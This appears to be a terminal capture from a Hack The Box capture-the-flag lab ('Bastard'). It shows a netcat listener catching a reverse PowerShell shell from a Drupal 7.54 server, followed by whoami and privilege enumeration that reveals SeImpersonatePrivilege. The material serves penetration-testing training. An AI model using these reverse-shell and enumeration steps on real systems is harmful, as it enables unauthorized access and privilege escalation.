 ┌──(lnsomnia㉿kali)-[~/Documents/HTB/Bastard/exploits]
└─$ nc -nlvp 1337
listening on [any] 1337 ...
connect to [10.10.14.125] from (UNKNOWN) [10.129.83.90] 57775
Windows PowerShell running as user BASTARD$ on BASTARD
Copyright (C) 2015 Microsoft Corporation. All rights reserved.

PS C:\inetpub\drupal-7.54>whoami
nt authority\iusr
PS C:\inetpub\drupal-7.54> whoami /priv

PRIVILEGES INFORMATION
----------------------

Privilege Name          Description                               State
======================= ========================================= =======
SeChangeNotifyPrivilege Bypass traverse checking                  Enabled
SeImpersonatePrivilege  Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects                     Enabled
PS C:\inetpub\drupal-7.54>